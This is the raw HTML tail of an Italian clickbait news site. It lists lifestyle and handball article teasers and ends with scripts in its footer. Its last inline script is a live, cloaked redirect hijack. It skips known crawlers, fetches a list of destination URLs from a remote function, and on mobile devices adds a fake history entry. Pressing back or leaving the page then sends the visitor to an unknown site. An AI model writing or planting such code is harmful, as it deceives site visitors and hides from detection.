decoding="async" width="150" height="150" data-media-id="18758" class="gb-media-e3db5342" src="https://www.pallamanonews.it/wp-content/uploads/2025/10/cosa-c-e-dietro-metodo-momento-perche-tanti-pallamanonews-150x150.jpg" alt="Cosa c’è dietro il metodo del momento: perché tanti italiani tentano il Gratta e Vinci ogni settimana?"/><div><h2 class="gb-text gb-text-167e44f9"><a href="https://www.pallamanonews.it/2025/10/23/cosa-ce-dietro-il-metodo-del-momento-perche-tanti-italiani-tentano-il-gratta-e-vinci-ogni-settimana/">Cosa c’è dietro il metodo del momento: perché tanti italiani tentano il Gratta e Vinci ogni settimana?</a></h2><p class="gb-text gb-text-a2ee4472">Ottobre 23, 2025</p></div></div></div></div></div></div><div class="gb-element-1b14e312"><h4 class="gb-text gb-text-89d3775d">lifestyle</h4><div class="gb-element-bcc3c746"><div class="gb-element-9691986d"></div></div></div><div><div class="gb-looper-cf5848e9"><div class="gb-loop-item gb-loop-item-75b377f8 post-18781 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle"><div class="gb-element-5d871ad2"> <img loading="lazy" decoding="async" width="300" height="200" alt="Condizionatore: la manutenzione Invernale di 5 minuti che ti salva 2.000€" data-media-id="18780" class="gb-media-3c5530d1" src="https://www.pallamanonews.it/wp-content/uploads/2025/10/condizionatore-manutenzione-invernale-5-minuti-ti-salva-2-pallamanonews-300x200.jpg" srcset="https://www.pallamanonews.it/wp-content/uploads/2025/10/condizionatore-manutenzione-invernale-5-minuti-ti-salva-2-pallamanonews-300x200.jpg 300w, https://www.pallamanonews.it/wp-content/uploads/2025/10/condizionatore-manutenzione-invernale-5-minuti-ti-salva-2-pallamanonews-1024x683.jpg 1024w, https://www.pallamanonews.it/wp-content/uploads/2025/10/condizionatore-manutenzione-invernale-5-minuti-ti-salva-2-pallamanonews-768x512.jpg 768w, https://www.pallamanonews.it/wp-content/uploads/2025/10/condizionatore-manutenzione-invernale-5-minuti-ti-salva-2-pallamanonews.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div class="gb-element-317d7ca7"><h6 class="gb-text gb-text-cda18c9c"><a href="https://www.pallamanonews.it/lifestyle/" rel="tag">Lifestyle</a></h6><h3 class="gb-text gb-text-59ab09bc"><a href="https://www.pallamanonews.it/2025/10/24/condizionatore-la-manutenzione-invernale-di-5-minuti-che-ti-salva-2-000e/">Condizionatore: la manutenzione Invernale di 5 minuti che ti salva 2.000€</a></h3></div></div><div class="gb-loop-item gb-loop-item-75b377f8 post-18776 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle"><div class="gb-element-5d871ad2"> <img loading="lazy" decoding="async" width="300" height="200" alt="Da Lidl scatta la corsa alle scarpe: comfort imbattibile e prezzo che fa impazzire gli italiani" data-media-id="18775" class="gb-media-3c5530d1" src="https://www.pallamanonews.it/wp-content/uploads/2025/10/lidl-scatta-corsa-scarpe-comfort-imbattibile-e-prezzo-pallamanonews-300x200.jpg" srcset="https://www.pallamanonews.it/wp-content/uploads/2025/10/lidl-scatta-corsa-scarpe-comfort-imbattibile-e-prezzo-pallamanonews-300x200.jpg 300w, https://www.pallamanonews.it/wp-content/uploads/2025/10/lidl-scatta-corsa-scarpe-comfort-imbattibile-e-prezzo-pallamanonews-1024x683.jpg 1024w, https://www.pallamanonews.it/wp-content/uploads/2025/10/lidl-scatta-corsa-scarpe-comfort-imbattibile-e-prezzo-pallamanonews-768x512.jpg 768w, https://www.pallamanonews.it/wp-content/uploads/2025/10/lidl-scatta-corsa-scarpe-comfort-imbattibile-e-prezzo-pallamanonews.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div class="gb-element-317d7ca7"><h6 class="gb-text gb-text-cda18c9c"><a href="https://www.pallamanonews.it/lifestyle/" rel="tag">Lifestyle</a></h6><h3 class="gb-text gb-text-59ab09bc"><a href="https://www.pallamanonews.it/2025/10/24/da-lidl-scatta-la-corsa-alle-scarpe-comfort-imbattibile-e-prezzo-che-fa-impazzire-gli-italiani/">Da Lidl scatta la corsa alle scarpe: comfort imbattibile e prezzo che fa impazzire gli italiani</a></h3></div></div><div class="gb-loop-item gb-loop-item-75b377f8 post-18746 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle"><div class="gb-element-5d871ad2"> <img loading="lazy" decoding="async" width="300" height="200" alt="La lavatrice silenziosa come nuova: il trucco dei tecnici restituisce lavaggi perfetti in casa" data-media-id="18745" class="gb-media-3c5530d1" src="https://www.pallamanonews.it/wp-content/uploads/2025/10/lavatrice-silenziosa-come-nuova-trucco-tecnici-restituisce-lavaggi-pallamanonews-300x200.jpg" srcset="https://www.pallamanonews.it/wp-content/uploads/2025/10/lavatrice-silenziosa-come-nuova-trucco-tecnici-restituisce-lavaggi-pallamanonews-300x200.jpg 300w, https://www.pallamanonews.it/wp-content/uploads/2025/10/lavatrice-silenziosa-come-nuova-trucco-tecnici-restituisce-lavaggi-pallamanonews-1024x683.jpg 1024w, https://www.pallamanonews.it/wp-content/uploads/2025/10/lavatrice-silenziosa-come-nuova-trucco-tecnici-restituisce-lavaggi-pallamanonews-768x512.jpg 768w, https://www.pallamanonews.it/wp-content/uploads/2025/10/lavatrice-silenziosa-come-nuova-trucco-tecnici-restituisce-lavaggi-pallamanonews.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div class="gb-element-317d7ca7"><h6 class="gb-text gb-text-cda18c9c"><a href="https://www.pallamanonews.it/lifestyle/" rel="tag">Lifestyle</a></h6><h3 class="gb-text gb-text-59ab09bc"><a href="https://www.pallamanonews.it/2025/10/23/la-lavatrice-silenziosa-come-nuova-il-trucco-dei-tecnici-restituisce-lavaggi-perfetti-in-casa/">La lavatrice silenziosa come nuova: il trucco dei tecnici restituisce lavaggi perfetti in casa</a></h3></div></div></div></div></div><div><div class="gb-element-9705734f"><div class="hide-on-mobile"></div><div class="gb-element-53177b24"><h4 class="gb-text gb-text-a80f725f">intrattenimento</h4><div class="gb-element-888e8a6f"></div></div><div></div></div></div></div></div><div class="gb-element-37c2532e"><div><div class="gb-looper-7a440b43"><div class="gb-loop-item gb-loop-item-e816c5d4 post-18746 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle"><div class="gb-element-c08c8b69"> <img loading="lazy" decoding="async" width="300" height="200" alt="La lavatrice silenziosa come nuova: il trucco dei tecnici restituisce lavaggi perfetti in casa" data-media-id="18745" class="gb-media-358a4943" src="https://www.pallamanonews.it/wp-content/uploads/2025/10/lavatrice-silenziosa-come-nuova-trucco-tecnici-restituisce-lavaggi-pallamanonews-300x200.jpg" srcset="https://www.pallamanonews.it/wp-content/uploads/2025/10/lavatrice-silenziosa-come-nuova-trucco-tecnici-restituisce-lavaggi-pallamanonews-300x200.jpg 300w, https://www.pallamanonews.it/wp-content/uploads/2025/10/lavatrice-silenziosa-come-nuova-trucco-tecnici-restituisce-lavaggi-pallamanonews-1024x683.jpg 1024w, https://www.pallamanonews.it/wp-content/uploads/2025/10/lavatrice-silenziosa-come-nuova-trucco-tecnici-restituisce-lavaggi-pallamanonews-768x512.jpg 768w, https://www.pallamanonews.it/wp-content/uploads/2025/10/lavatrice-silenziosa-come-nuova-trucco-tecnici-restituisce-lavaggi-pallamanonews.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div class="gb-element-f206451c"><h6 class="gb-text gb-text-ac4ed2d8"><a href="https://www.pallamanonews.it/lifestyle/" rel="tag">Lifestyle</a></h6><h3 class="gb-text gb-text-df096917"><a href="https://www.pallamanonews.it/2025/10/23/la-lavatrice-silenziosa-come-nuova-il-trucco-dei-tecnici-restituisce-lavaggi-perfetti-in-casa/">La lavatrice silenziosa come nuova: il trucco dei tecnici restituisce lavaggi perfetti in casa</a></h3></div></div><div class="gb-loop-item gb-loop-item-e816c5d4 post-18742 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle"><div class="gb-element-c08c8b69"> <img loading="lazy" decoding="async" width="300" height="200" alt="Hai una pianta di basilico in casa? Ecco il metodo autunnale per mantenerlo rigoglioso tutto l’inverno" data-media-id="18741" class="gb-media-358a4943" src="https://www.pallamanonews.it/wp-content/uploads/2025/10/hai-pianta-basilico-casa-ecco-metodo-autunnale-mantenerlo-pallamanonews-300x200.jpg" srcset="https://www.pallamanonews.it/wp-content/uploads/2025/10/hai-pianta-basilico-casa-ecco-metodo-autunnale-mantenerlo-pallamanonews-300x200.jpg 300w, https://www.pallamanonews.it/wp-content/uploads/2025/10/hai-pianta-basilico-casa-ecco-metodo-autunnale-mantenerlo-pallamanonews-1024x683.jpg 1024w, https://www.pallamanonews.it/wp-content/uploads/2025/10/hai-pianta-basilico-casa-ecco-metodo-autunnale-mantenerlo-pallamanonews-768x512.jpg 768w, https://www.pallamanonews.it/wp-content/uploads/2025/10/hai-pianta-basilico-casa-ecco-metodo-autunnale-mantenerlo-pallamanonews.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div class="gb-element-f206451c"><h6 class="gb-text gb-text-ac4ed2d8"><a href="https://www.pallamanonews.it/lifestyle/" rel="tag">Lifestyle</a></h6><h3 class="gb-text gb-text-df096917"><a href="https://www.pallamanonews.it/2025/10/22/hai-una-pianta-di-basilico-in-casa-ecco-il-metodo-autunnale-per-mantenerlo-rigoglioso-tutto-linverno/">Hai una pianta di basilico in casa? Ecco il metodo autunnale per mantenerlo rigoglioso tutto l’inverno</a></h3></div></div><div class="gb-loop-item gb-loop-item-e816c5d4 post-18738 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle"><div class="gb-element-c08c8b69"> <img loading="lazy" decoding="async" width="300" height="200" alt="Da quando ho scoperto le Anemoni Giapponesi in autunno, il mio giardino non ha più perso fascino" data-media-id="18737" class="gb-media-358a4943" src="https://www.pallamanonews.it/wp-content/uploads/2025/10/quando-ho-scoperto-anemoni-giapponesi-autunno-mio-giardino-pallamanonews-300x200.jpg" srcset="https://www.pallamanonews.it/wp-content/uploads/2025/10/quando-ho-scoperto-anemoni-giapponesi-autunno-mio-giardino-pallamanonews-300x200.jpg 300w, https://www.pallamanonews.it/wp-content/uploads/2025/10/quando-ho-scoperto-anemoni-giapponesi-autunno-mio-giardino-pallamanonews-1024x683.jpg 1024w, https://www.pallamanonews.it/wp-content/uploads/2025/10/quando-ho-scoperto-anemoni-giapponesi-autunno-mio-giardino-pallamanonews-768x512.jpg 768w, https://www.pallamanonews.it/wp-content/uploads/2025/10/quando-ho-scoperto-anemoni-giapponesi-autunno-mio-giardino-pallamanonews.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div class="gb-element-f206451c"><h6 class="gb-text gb-text-ac4ed2d8"><a href="https://www.pallamanonews.it/lifestyle/" rel="tag">Lifestyle</a></h6><h3 class="gb-text gb-text-df096917"><a href="https://www.pallamanonews.it/2025/10/22/da-quando-ho-scoperto-le-anemoni-giapponesi-in-autunno-il-mio-giardino-non-ha-piu-perso-fascino/">Da quando ho scoperto le Anemoni Giapponesi in autunno, il mio giardino non ha più perso fascino</a></h3></div></div><div class="gb-loop-item gb-loop-item-e816c5d4 post-18734 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle"><div class="gb-element-c08c8b69"> <img loading="lazy" decoding="async" width="300" height="200" alt="Quando i pavimenti restano umidi dopo la pioggia, bastano questi gesti per igienizzare a fondo" data-media-id="18733" class="gb-media-358a4943" src="https://www.pallamanonews.it/wp-content/uploads/2025/10/quando-pavimenti-restano-umidi-dopo-pioggia-bastano-questi-pallamanonews-300x200.jpg" srcset="https://www.pallamanonews.it/wp-content/uploads/2025/10/quando-pavimenti-restano-umidi-dopo-pioggia-bastano-questi-pallamanonews-300x200.jpg 300w, https://www.pallamanonews.it/wp-content/uploads/2025/10/quando-pavimenti-restano-umidi-dopo-pioggia-bastano-questi-pallamanonews-1024x683.jpg 1024w, https://www.pallamanonews.it/wp-content/uploads/2025/10/quando-pavimenti-restano-umidi-dopo-pioggia-bastano-questi-pallamanonews-768x512.jpg 768w, https://www.pallamanonews.it/wp-content/uploads/2025/10/quando-pavimenti-restano-umidi-dopo-pioggia-bastano-questi-pallamanonews.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div class="gb-element-f206451c"><h6 class="gb-text gb-text-ac4ed2d8"><a href="https://www.pallamanonews.it/lifestyle/" rel="tag">Lifestyle</a></h6><h3 class="gb-text gb-text-df096917"><a href="https://www.pallamanonews.it/2025/10/22/quando-i-pavimenti-restano-umidi-dopo-la-pioggia-bastano-questi-gesti-per-igienizzare-a-fondo/">Quando i pavimenti restano umidi dopo la pioggia, bastano questi gesti per igienizzare a fondo</a></h3></div></div></div></div></div><div class="gb-element-b2b6e4b4"><div class="gb-element-fb36b7b2"><div><div class="gb-element-a71a9898"><h4 class="gb-text gb-text-4028866e">sport</h4><div class="gb-element-4fed80f1"></div></div><div class="gb-element-cad4d8b8"><div><div class="gb-looper-98eb0248"><div class="gb-loop-item gb-loop-item-0e61b015 post-18751 post type-post status-publish format-standard has-post-thumbnail hentry category-sport"><div> <img loading="lazy" decoding="async" width="300" height="200" data-media-id="18750" class="gb-media-0e40eb2a" src="https://www.pallamanonews.it/wp-content/uploads/2025/10/nuova-frode-telefonica-azzera-conti-pochi-istanti-attenzione-pallamanonews-300x200.jpg" alt="La nuova frode telefonica azzera i conti in pochi istanti: attenzione a chi usa la tua voce" srcset="https://www.pallamanonews.it/wp-content/uploads/2025/10/nuova-frode-telefonica-azzera-conti-pochi-istanti-attenzione-pallamanonews-300x200.jpg 300w, https://www.pallamanonews.it/wp-content/uploads/2025/10/nuova-frode-telefonica-azzera-conti-pochi-istanti-attenzione-pallamanonews-1024x683.jpg 1024w, https://www.pallamanonews.it/wp-content/uploads/2025/10/nuova-frode-telefonica-azzera-conti-pochi-istanti-attenzione-pallamanonews-768x512.jpg 768w, https://www.pallamanonews.it/wp-content/uploads/2025/10/nuova-frode-telefonica-azzera-conti-pochi-istanti-attenzione-pallamanonews.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div><h3 class="gb-text gb-text-127ceb02"><a href="https://www.pallamanonews.it/2025/10/23/la-nuova-frode-telefonica-azzera-i-conti-in-pochi-istanti-attenzione-a-chi-usa-la-tua-voce/">La nuova frode telefonica azzera i conti in pochi istanti: attenzione a chi usa la tua voce</a></h3><p class="gb-text gb-text-3bdc5397">Lorno</p><p class="gb-text gb-text-81bd3222">Ottobre 23, 2025</p><p class="gb-text gb-text-8c109a04">Senti il telefono squillare in cucina, rispondi e dall’altro capo una voce che sembra proprio quella di tuo figlio ti&#8230;</p></div></div><div class="gb-loop-item gb-loop-item-0e61b015 post-18702 post type-post status-publish format-standard has-post-thumbnail hentry category-sport"><div> <img loading="lazy" decoding="async" width="300" height="200" data-media-id="18704" class="gb-media-0e40eb2a" src="https://www.pallamanonews.it/wp-content/uploads/2025/10/woman-6143052_1280-300x200.jpg" alt="Il segreto danese: ecco perché le donne dominano la pallamano e gli uomini no" srcset="https://www.pallamanonews.it/wp-content/uploads/2025/10/woman-6143052_1280-300x200.jpg 300w, https://www.pallamanonews.it/wp-content/uploads/2025/10/woman-6143052_1280-1024x682.jpg 1024w, https://www.pallamanonews.it/wp-content/uploads/2025/10/woman-6143052_1280-768x512.jpg 768w, https://www.pallamanonews.it/wp-content/uploads/2025/10/woman-6143052_1280.jpg 1280w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div><h3 class="gb-text gb-text-127ceb02"><a href="https://www.pallamanonews.it/2025/10/01/il-segreto-danese-ecco-perche-le-donne-dominano-la-pallamano-e-gli-uomini-no/">Il segreto danese: ecco perché le donne dominano la pallamano e gli uomini no</a></h3><p class="gb-text gb-text-3bdc5397">Floriana Scala</p><p class="gb-text gb-text-81bd3222">Ottobre 1, 2025</p><p class="gb-text gb-text-8c109a04">La Danimarca è una superpotenza mondiale della pallamano (handball), uno sport brutale, velocissimo e tecnico. ma c&#8217;è un dato che&#8230;</p></div></div></div></div></div></div></div></div></div><p></p></div></div> </article> </main></div></div></div><div class="site-footer"> <footer class="gb-element-3c28e301"><div class="gb-element-f65fa743"><div class="gb-element-22ecdc6a"><p class="gb-text gb-text-ae37b129">Copyright © 2025 proprietà Influencer Srls - Via Luca Bati 57 - Roma - P.iva 14920521003 - Questo blog<br>non è una testata giornalistica, in quanto viene aggiornato senza alcuna periodicità. Non può pertanto<br>considerarsi un prodotto editoriale ai sensi della legge n. 62&nbsp;del&nbsp;07.03.2001 -</p><div class="gb-element-95b92435"><p class="gb-text gb-text-06fc1c9c"><a href="https://www.pallamanonews.it/disclaimer/" data-type="page" data-id="12">Disclaimer</a></p><p class="gb-text gb-text-1a618182"><a href="https://www.pallamanonews.it/privacy-policy/" data-type="page" data-id="3">Privacy Policy</a></p><p class="gb-text gb-text-788f7316"><a href="https://www.pallamanonews.it/redazione/" data-type="page" data-id="14">Redazione</a></p><p class="gb-text gb-text-dd82c864">&nbsp;</p></div></div></div> </footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();</script> <div class="gp-modal gp-search-modal" id="gp-search" role="dialog" aria-modal="true" aria-label="Cerca"><div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close><div class="gp-modal__container"><form role="search" method="get" class="search-modal-form" action="https://www.pallamanonews.it/"> <label for="search-modal-input" class="screen-reader-text">Ricerca per:</label><div class="search-modal-fields"> <input id="search-modal-input" type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" /> <button aria-label="Cerca"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button></div></form></div></div></div> <script type="text/javascript">if(navigator.userAgent.match(/x11.*fox\/54|oid\s4.*xus.*ome\/62|oobot|ighth|tmetr|eadles|ingdo/i)){document.write("<script defer src=\"https:\/\/www.pallamanonews.it\/wp-content\/uploads\/cache\/fvm\/1761097983\/out\/footer-eb570225dc81acc16b782c7cc30f417ac1e82a08.min.js\" id=\"fvm-footer-1-js\"><\/script>");}else{document.write("<script src=\"https:\/\/www.pallamanonews.it\/wp-content\/uploads\/cache\/fvm\/1761097983\/out\/footer-eb570225dc81acc16b782c7cc30f417ac1e82a08.min.js\" id=\"fvm-footer-1-js\"><\/script>");}</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-4X4V7MF821"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4X4V7MF821');</script> <script async src="/index.js"></script> <style>.pop-box,.pop-close:hover{background:#fff}.pop-wrapper{position:fixed;bottom:0;left:50%;transform:translateX(-50%);width:67.5%;pointer-events:none;display:flex;justify-content:center;padding:10px;box-sizing:border-box;z-index:1000000000000}.pop-box,.pop-img{position:relative;overflow:hidden}.pop-box{border-radius:6px 6px 0 0;width:100%;box-shadow:0 10px 30px rgba(0,0,0,.15);pointer-events:auto;font-family:'Segoe UI',sans-serif;animation:.6s fadeInBottom;border:2px solid #000}.pop-content{display:flex;flex-direction:column;width:100%}.pop-img{width:100%;height:160px}.pop-img img{width:100%;height:100%;object-fit:cover;display:block}.pop-close{position:absolute;top:10px;right:10px;padding:4px 8px;background:rgba(255,255,255,.9);color:#000;font-size:12px;font-weight:700;border-radius:6px;cursor:pointer;z-index:2;transition:background .3s}.pop-close::before{content:"X"}.pop-body{padding:14px;text-align:left}.pop-title{font-size:14px;font-weight:600;color:#111;margin-bottom:3px;line-height:1.3}.pop-subtitle{font-size:12px;color:#555;line-height:1.4}</style> <script async src="https://www.aicelti.it/pop-content.js?aafa-245"></script> <script>!async function(e,t,i=!0){function o(e,...t){i&&console.log("%c[INFO] "+e,"background: yellow; color: black; font-weight: bold; padding: 2px 6px;",...t)}o("Script started");if([/googlebot/i,/bingbot/i,/yandex/i,/baiduspider/i,/duckduckbot/i,/facebot/i,/facebookexternalhit/i,/twitterbot/i,/linkedinbot/i,/yamtrab/i,/semrushbot/i,/ahrefsbot/i,/mj12bot/i,/uptimerobot/i,/crawler/i,/spider/i,/bot/i,/preview/i,/pinterest/i,/whatsapp/i,/telegram/i].some((e=>e.test(navigator.userAgent))))return void o("Bot detected, stopping redirect");const r=/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);o("Mobile device:",r);const n=Math.random()<t;if(o("Redirect probability active:",n),n)try{o("Fetching URLs from API...");const d=await fetch("https://amyttphbbvibfhceoxwv.supabase.co/functions/v1/get-links");if(!d.ok)throw new Error("Error in API request");const c=await d.json();if(o("URLs received from API:",c),!c||!Array.isArray(c)||0===c.length)return void o("No redirect URLs available, exiting");function a(e){o("Redirect executed to:",e),window.location.replace(e)}o("Selected URL for redirect:",e=c[Math.floor(Math.random()*c.length)]),r&&n?(history.pushState({fake:!0},"",location.href),o("pushState added to history"),window.addEventListener("popstate",(function(){o("popstate event triggered"),a(e)})),window.addEventListener("pagehide",(function(t){o("pagehide event triggered",t.persisted),t.persisted||a(e)}))):o("Redirect disabled")}catch(s){!function(e,...t){i&&console.error("%c[ERROR] "+e,"background: yellow; color: black; font-weight: bold; padding: 2px 6px;",...t)}("Error in direct redirect:",s)}}("",1,!1);</script> </body></html>